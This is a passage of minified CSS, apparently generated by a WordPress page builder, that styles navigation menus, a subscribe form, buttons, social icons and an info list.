28px;}}@media(max-width: 480px) {.fl-node-5e69c164769e0 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769e0 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-5e69c164769f0 .fl-menu .menu {}.fl-node-5e69c164769f0 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e69c164769f0 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e69c164769f0 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-5e69c164769f0 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e69c164769f0 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;}.fl-node-5e69c164769f0 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e69c164769f0 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5e69c164769f0 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e69c164769f0 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;}.fl-node-5e69c164769f0 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e69c164769f0 .fl-menu li:first-child{border-top: none;}@media ( max-width: 480px ) {.fl-node-5e69c164769f0 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e69c164769f0 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e69c164769f0 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e69c164769f0 .fl-menu-logo,.fl-node-5e69c164769f0 .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-5e69c164769f0 .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5e69c164769f0 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e69c164769f0 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e69c164769f0 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e69c164769f0 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e69c164769f0 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e69c164769f0 .fl-menu .fl-menu-toggle{display: none;}.fl-node-5e69c164769f0 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e69c164769f0 ul.sub-menu a {}}.fl-node-5e69c164769f0 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5e69c164769f0 .fl-menu .menu, .fl-node-5e69c164769f0 .fl-menu .menu > li {text-transform: uppercase;}.fl-node-5e69c164769f0 .menu a {padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.fl-node-5e69c164769f0 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-5e69c164769f0 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e69c164769f0 .fl-menu .sub-menu {background-color: transparent;}} .fl-node-5e69c164769f0 > .fl-module-content {margin-top:0px;}.fl-form-field input,.fl-form-field input[type=text],.fl-form-field input[type=email] {height: auto;width: 100%;font-size: 16px;line-height: 1;padding: 12px 24px;border-radius: 4px;}.fl-form-field .hidden {border: 0;clip: rect(0 0 0 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.fl-subscribe-form-inline .fl-form-field {float: left;margin: 0;padding-right: 10px;width: 33.33%;}.fl-subscribe-form-inline.fl-subscribe-form-name-hide .fl-form-field {width: 66.66%;}.fl-subscribe-form-inline .fl-form-button {float: left;width: 33.33%;}.fl-subscribe-form-inline .fl-form-recaptcha {clear: both;float: none;margin: 0;padding-top: 15px;width: auto;}.fl-terms-checkbox-wrap {display: inline-flex;vertical-align: middle;}.fl-form-field.fl-terms-checkbox input[type="checkbox"] {height: 23px !important;width: 23px;margin: 0px 10px 0 -2px;padding: 0!important;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-form-field.fl-terms-checkbox {width: 100%;}.fl-form-field.fl-terms-checkbox label {word-wrap: break-word;}.fl-form-field .fl-terms-checkbox-text {margin: 10px 0;}@media (max-width: 480px) { .fl-subscribe-form-inline .fl-form-field {float: none;margin: 0 0 15px;padding-right: 0;width: 100%;}.fl-subscribe-form-inline.fl-subscribe-form-name-hide .fl-form-field {width: 100%;}.fl-subscribe-form-inline .fl-form-button {float: none;width: 100%;}.fl-form-field.fl-terms-checkbox input[type=checkbox] {-webkit-margin-start: 5px;} }.fl-builder-content .fl-node-5e69c164769f1 a.fl-button,.fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited,.fl-builder-content .fl-node-5e69c164769f1 a.fl-button *,.fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited *,.fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button,.fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited,.fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button *,.fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover,.fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover span.fl-button-text,.fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover *,.fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover,.fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover span.fl-button-text,.fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover * {color: #ffffff;}.fl-node-5e69c164769f1 .fl-form-field input {padding-top: 8px;padding-right: 20px;padding-bottom: 8px;padding-left: 20px;line-height: 1.5;border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.fl-node-5e69c164769f1 a.fl-button, .fl-node-5e69c164769f1 a.fl-button:visited, .fl-node-5e69c164769f1 a.fl-button *, .fl-node-5e69c164769f1 a.fl-button:visited * {color: #ffffff;}.fl-node-5e69c164769f1 a.fl-button:hover, .fl-node-5e69c164769f1 a.fl-button:hover * {color: #ffffff;}.fl-node-5e69c164769f1.fl-button-wrap, .fl-node-5e69c164769f1 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-5e69c164769f1 a.fl-button {padding-top: 8px;padding-right: 20px;padding-bottom: 8px;padding-left: 20px;}.fl-builder-content .fl-node-5e69c164769f1 a.fl-button, .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button, .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited {line-height: 1.5;border: 1px solid #d6170e;background-color: #e2231a;}.fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover, .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:focus {border: 1px solid #3281d1;}.fl-builder-content .fl-node-5e69c164769f1 a.fl-button, .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover, .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button, .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:focus {border-top-left-radius: 4px;border-top-right-radius: 4px;border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;}.fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-5e69c164769f1 a.fl-button:hover {background-color: #3e8ddd;}.fl-node-5e69c164769f1 .fl-form-success-message {display: none;} .fl-node-5e69c164769f1 > .fl-module-content {margin-top:8px;}.fl-node-5e6b251532b6f .fl-menu .menu {}.fl-builder-content .fl-node-5e6b251532b6f .menu > li > a,.fl-builder-content .fl-node-5e6b251532b6f .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-5e6b251532b6f .sub-menu > li > a,.fl-builder-content .fl-node-5e6b251532b6f .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-5e6b251532b6f .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-5e6b251532b6f .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-5e6b251532b6f .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e6b251532b6f .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e6b251532b6f .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-5e6b251532b6f .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e6b251532b6f .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;}.fl-node-5e6b251532b6f .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e6b251532b6f .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5e6b251532b6f .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e6b251532b6f .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;}.fl-node-5e6b251532b6f .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e6b251532b6f .fl-menu li:first-child{border-top: none;}@media ( max-width: 480px ) {.fl-node-5e6b251532b6f .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e6b251532b6f .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e6b251532b6f .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e6b251532b6f .fl-menu-logo,.fl-node-5e6b251532b6f .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-5e6b251532b6f .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5e6b251532b6f .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e6b251532b6f .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e6b251532b6f .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e6b251532b6f .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e6b251532b6f .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e6b251532b6f .fl-menu .fl-menu-toggle{display: none;}.fl-node-5e6b251532b6f ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e6b251532b6f ul.sub-menu a {}}.fl-node-5e6b251532b6f ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5e6b251532b6f .fl-menu .menu, .fl-node-5e6b251532b6f .fl-menu .menu > li {text-transform: uppercase;}.fl-node-5e6b251532b6f .menu a {padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.fl-node-5e6b251532b6f .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-5e6b251532b6f .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e6b251532b6f .fl-menu .sub-menu {background-color: transparent;}} .fl-node-5e6b251532b6f > .fl-module-content {margin-top:0px;}.fl-node-5e6b53c6b02d3 .fl-menu .menu {}.fl-builder-content .fl-node-5e6b53c6b02d3 .menu > li > a,.fl-builder-content .fl-node-5e6b53c6b02d3 .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-5e6b53c6b02d3 .sub-menu > li > a,.fl-builder-content .fl-node-5e6b53c6b02d3 .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-5e6b53c6b02d3 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-5e6b53c6b02d3 .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-5e6b53c6b02d3 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5e6b53c6b02d3 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5e6b53c6b02d3 .fl-menu-vertical.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 14px;}.fl-node-5e6b53c6b02d3 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e6b53c6b02d3 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 10px;}.fl-node-5e6b53c6b02d3 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e6b53c6b02d3 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5e6b53c6b02d3 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5e6b53c6b02d3 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 14px;}.fl-node-5e6b53c6b02d3 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5e6b53c6b02d3 .fl-menu li:first-child{border-top: none;}@media ( max-width: 480px ) {.fl-node-5e6b53c6b02d3 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5e6b53c6b02d3 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5e6b53c6b02d3 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5e6b53c6b02d3 .fl-menu-logo,.fl-node-5e6b53c6b02d3 .fl-menu-search-item {display: none;}} @media ( min-width: 481px ) {.fl-node-5e6b53c6b02d3 .menu .fl-has-submenu .sub-menu{position: absolute;top: 0;left: 100%;z-index: 10;visibility: hidden;opacity: 0;}.fl-node-5e6b53c6b02d3 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5e6b53c6b02d3 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5e6b53c6b02d3 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5e6b53c6b02d3 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5e6b53c6b02d3 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5e6b53c6b02d3 .fl-menu .fl-menu-toggle{display: none;}.fl-node-5e6b53c6b02d3 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5e6b53c6b02d3 ul.sub-menu a {}}.fl-node-5e6b53c6b02d3 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5e6b53c6b02d3 .fl-menu .menu, .fl-node-5e6b53c6b02d3 .fl-menu .menu > li {text-transform: uppercase;}.fl-node-5e6b53c6b02d3 .menu a {padding-top: 10px;padding-right: 0;padding-bottom: 10px;padding-left: 0;}.fl-node-5e6b53c6b02d3 .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}@media(max-width: 480px) {.fl-node-5e6b53c6b02d3 .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-5e6b53c6b02d3 .fl-menu .sub-menu {background-color: transparent;}} .fl-node-5e6b53c6b02d3 > .fl-module-content {margin-top:0px;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a,.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;color: #e2231a;border-radius: 0px;border: 0px solid ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon svg {fill: currentColor;width: 20px;height: 20px;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a:hover {color: #3e8ddd;border-color: ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) a {color: #e2231a;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(1) a:hover i {color: #3e8ddd;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) a {color: #e2231a;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(2) a:hover i {color: #3e8ddd;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) a {border: 0px solid ;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) a:hover {}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) a {color: #e2231a;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) i:hover,.fl-node-5f6182f13623e .fl-module-content .pp-social-icon:nth-child(3) a:hover i {color: #3e8ddd;}.fl-node-5f6182f13623e .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-5f6182f13623e .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-5f6182f13623e .pp-social-icons {justify-content: flex-start;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon a {font-size: 20px;width: 20px;height: 20px;line-height: 20px;}.fl-node-5f6182f13623e .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(20px + 20%);}@media(max-width: 480px) {.fl-node-5f6182f13623e .pp-social-icons {justify-content: flex-start;}} .fl-node-5f6182f13623e > .fl-module-content {margin-top:10px;margin-right:0px;margin-bottom:10px;margin-left:8px;}@media ( max-width: 768px ) { .fl-node-5f6182f13623e.fl-module > .fl-module-content {margin-left:11px;}}@media ( max-width: 480px ) { .fl-node-5f6182f13623e.fl-module > .fl-module-content {margin-top:20px;margin-right:20px;margin-bottom:0px;margin-left:20px;}}.fl-node-5f6182f136241 .uabb-info-list-connector,.fl-node-5f6182f136241 .uabb-info-list-connector-top {border-style: solid;border-left-width: 1px;}.fl-node-5f6182f136241 .uabb-info-list-connector {top: calc( 50% + 0px );height: calc( 50% - 0px );}.fl-node-5f6182f136241 .uabb-info-list-connector-top {height: calc( 50% - 20px );}.fl-node-5f6182f136241 .uabb-info-list-item:last-child .uabb-info-list-connector-top {height: calc( 50% - 10px );}.fl-node-5f6182f136241 .uabb-info-list-wrapper.uabb-info-list-top li .uabb-info-list-connector {border-top-width: 1px;}.fl-builder-content .fl-node-5f6182f136241 .uabb-info-list-icon {vertical-align: middle;}.fl-builder-content .fl-node-5f6182f136241 .uabb-info-list-content {vertical-align: middle;}.fl-node-5f6182f136241 .uabb-info-list-wrapper .uabb-info-list-item:last-child {padding-bottom: 0;}.fl-node-5f6182f136241 .uabb-info-list-content-wrapper.uabb-info-list-left .uabb-info-list-content {width: calc( 100% - 40px );}.fl-node-5f6182f136241 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector,.fl-node-5f6182f136241 .uabb-info-list-wrapper.uabb-info-list-left li .uabb-info-list-connector-top {left: 10px;}.fl-node-5f6182f136241 .uabb-info-list-wrapper .uabb-info-list-item {padding-bottom: 20px;}.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-icon .custom-character0 {text-align: center;color: #e2231a;font-size:20px;width:20px;height:20px;line-height:20px;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: center;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {color: #e2231a;font-size: 20px;height: auto;width: auto;line-height: 20px;height: 20px;width: 20px;text-align: center;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before,.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i,.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-infobox-module-link:hover .uabb-icon-wrap .uabb-icon i:before {color: ;}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-imgicon-wrap {text-align: ;}}.fl-node-5f6182f136241 .info-list-icon-dynamic0 .uabb-imgicon-wrap .uabb-photo-img {}.fl-node-5f6182f136241 .uabb-icon i {float: none;}.fl-node-5f6182f136241 .uabb-icon {display: block;}.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title * {margin-top: 0px;margin-bottom: 0px;}.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-description {}@media ( max-width: 768px) {.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-right {text-align: ;}}@media ( max-width: 480px ) {.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-left,.fl-node-5f6182f136241 .uabb-info-list .uabb-info-list-right {text-align: ;}}.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title * {font-size: 16px;}@media(max-width: 768px) {.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-description {font-size: 13px;}}@media(max-width: 480px) {.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title,.fl-node-5f6182f136241 .uabb-info-list-content .uabb-info-list-title * {line-height: 1.2;}} .fl-node-5f6182f136241 > .fl-module-content {margin-top:10px;margin-right:10px;margin-bottom:10px;margin-left:10px;}@media ( max-width: 768px ) { .fl-node-5f6182f136241.fl-module > .fl-module-content {margin-top:5px;}}@media ( max-width: 480px ) { .fl-node-5f6182f136241.fl-module > .fl-module-content {margin-top:5px;margin-right:20px;margin-bottom:5px;margin-left:20px;}}.fl-node-5e69c164769e1 .fl-icon i,.fl-node-5e69c164769e1 .fl-icon i:before {color: #9b9b9b;}.fl-node-5e69c164769e1 .fl-icon i, .fl-node-5e69c164769e1 .fl-icon i:before {font-size: 16px;}.fl-node-5e69c164769e1 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5e69c164769e1.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5e69c164769e1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5e69c164769e1 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 480px) {.fl-node-5e69c164769e1 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5e69c164769e1 > .fl-module-content 